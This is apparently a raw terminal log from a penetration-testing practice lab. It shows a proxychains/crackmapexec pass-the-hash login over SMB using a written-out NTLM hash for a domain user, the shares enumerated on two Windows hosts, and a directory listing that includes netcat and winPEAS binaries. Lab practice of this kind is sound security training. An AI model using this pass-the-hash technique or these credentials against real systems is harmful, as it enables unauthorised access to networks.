 └─$ proxychains -q crackmapexec -t 1 smb ip1.txt -u 'celia.almeda' -H e728ecbadfb02f51ce8eed753f3ff3fd -d oscp.exam --shares
SMB 10.10.108.140 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing:True) (SMBv1:False)
SMB 10.10.108.142 445 MS02 [*] Windows 10.0 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing:False) (SMBv1:False)
SMB 10.10.108.140 445 DC01 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
SMB 10.10.108.142 445 MS02 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
SMB 10.10.108.142 445 MS02 [+] Enumerated shares
SMB 10.10.108.142 445 MS02 Share Permissions Remark
SMB 10.10.108.142 445 MS02 ----- ----------- ------
SMB 10.10.108.142 445 MS02 ADMIN$ Remote Admin
SMB 10.10.108.142 445 MS02 C$ Default share
SMB 10.10.108.142 445 MS02 IPC$ READ Remote IPC
SMB 10.10.108.140 445 DC01 [+] Enumerated shares
SMB 10.10.108.140 445 DC01 Share Permissions Remark
SMB 10.10.108.140 445 DC01 ----- ----------- ------
SMB 10.10.108.140 445 DC01 ADMIN$ Remote Admin
SMB 10.10.108.140 445 DC01 C$ Default share
SMB 10.10.108.140 445 DC01 IPC$ READ Remote IPC
SMB 10.10.108.140 445 DC01 NETLOGON READ Logon server share
SMB 10.10.108.140 445 DC01 SYSVOL READ Logon server share
SMB 10.10.108.140 445 DC01 Users READ
下载
回收站
pd
web
nc64.exe
winpeas.exe